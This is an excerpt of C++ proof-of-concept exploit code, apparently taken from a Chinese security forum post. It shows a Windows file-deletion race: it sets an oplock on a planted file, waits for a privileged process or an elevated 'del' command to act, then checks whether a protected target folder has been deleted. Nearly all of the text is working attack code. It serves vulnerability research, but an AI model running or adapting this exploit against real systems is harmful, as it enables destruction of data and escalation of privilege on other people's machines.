 hdir = op.OpenDirectory(folder1path.c_str(), GENERIC_READ | GENERIC_WRITE | DELETE, ALL_SHARING);
std::wstring exploitFilePath = std::wstring(folder1path.c_str()) + L"\\" + exploitFileName;
DeleteFileW(exploitFilePath.c_str());
hf = op.OpenFileNative(exploitFilePath.c_str(), MAXIMUM_ALLOWED, FILE_SHARE_READ | FILE_SHARE_WRITE, CREATE_ALWAYS);
lock_ptr lk = op.CreateLock(hf, callback1);
std::wcout << L"[+] Ready. Now run the privileged process to delete contents of " << folder1path << L"." << std::endl;
std::wcout << L"[+] Or, for testing purposes, execute at an elevated command prompt: del /q " << folder1path << L"\\*" << std::endl;
lk->WaitForLock(INFINITE);
for (unsigned int i = 0; i < 50; i++)
{
Sleep(100);
if (GetFileAttributesW(targetDir) == INVALID_FILE_ATTRIBUTES)
{
DWORD dwError = GetLastError();
if (dwError == ERROR_FILE_NOT_FOUND)
{
std::wcout << L"[+] SUCCESS: Target folder deleted." << std::endl;
std::wcout << L"[+] Done." << std::endl;
exit(0);
}
先知社区